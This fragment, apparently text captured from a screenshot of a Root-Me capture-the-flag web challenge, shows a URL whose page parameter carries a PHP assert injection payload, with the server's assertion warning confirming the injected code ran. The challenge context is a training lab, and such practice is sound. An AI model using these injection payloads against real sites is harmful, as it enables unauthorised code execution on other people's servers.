 lenge01.root-me.org/web-serveur/ch47/?page=home.php','..')===true || assert(1==2) || strpos('home
1
2 Warning: assert(): Assertion failed in /challenge/web-serveur/ch47/index.php(8) : assert code on line 1
3 'includes/home.php','..')===true || assert(1==2) || strpos('home.php'File does not exist